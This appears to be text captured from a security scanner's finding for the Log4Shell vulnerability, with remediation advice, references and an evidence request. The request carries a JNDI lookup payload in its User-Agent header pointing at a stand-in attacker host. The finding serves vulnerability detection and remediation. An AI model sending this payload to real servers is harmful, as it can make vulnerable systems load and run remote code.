 App / Log4Shell
Scan App
Issue detail High
Description
Apache Log4j2 <=2.14.1 JNDI features used in configuration, log messages, and parameters do not...
Show More
Remediation
Upgrade Log4j2 to version 2.15.0 or newer. In previous releases (>2.10) this behavior can be mitigated by
setting system property "log4j2.formatMsgNoLookups" to "true" or by removing the JndiLookup class
from the classpath (example: zip -q -d log4j-core-*.jar...
Show More
References
https://www.cve.org/CVERecord?id=CVE-2021-44228
https://www.lunasec.io/docs/blog/log4j-zero-day
https://nvd.nist.gov/vuln/detail/CVE-2021-44228
APIs
1 Items
Search
path method
http://vul.nonamesec.com/users get
Request
Response
Evidence: ${jndi:ldap://attacker.nonamesec.com/func}
header
GET http://vul.nonamesec.com/users HTTP/1.1
Host: vul.nonamesec.com
User-Agent: ${jndi:ldap://attacker.nonamesec.com/func}
Content-Type: application/json
Content-Length: 0
body